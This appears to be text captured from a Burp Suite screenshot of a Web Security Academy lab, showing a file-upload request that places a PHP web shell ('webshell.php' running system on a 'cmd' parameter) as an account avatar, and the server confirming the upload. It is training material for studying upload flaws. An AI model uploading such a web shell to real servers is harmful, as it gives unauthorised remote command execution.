 51 × 52 × 54 × +
Send Cancel < >
Target: https://0aa900ca0424046d84a8637f00f500e9.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host:
0aa900ca0424046d84a8637f00f500e9.web-security-acade
my.net
3 Cookie: session=MqSZMSvfao5QrDzHJI2bEsSkSPHKa6xh
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------140769695928329
99969502225750
9 Content-Length: 524
10 Origin:
https://0aa900ca0424046d84a8637f00f500e9.web-securi
ty-academy.net
11 Referer:
https://0aa900ca0424046d84a8637f00f500e9.web-securi
ty-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------1407696959283299996950
2225750
20 Content-Disposition: form-data; name="avatar";
filename="webshell.php"
21 Content-Type: application/x-php
22
23 <?php
24 echo system($_GET['cmd']);
25 ?>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 22 Oct 2024 22:18:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/webshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Inspector
Notes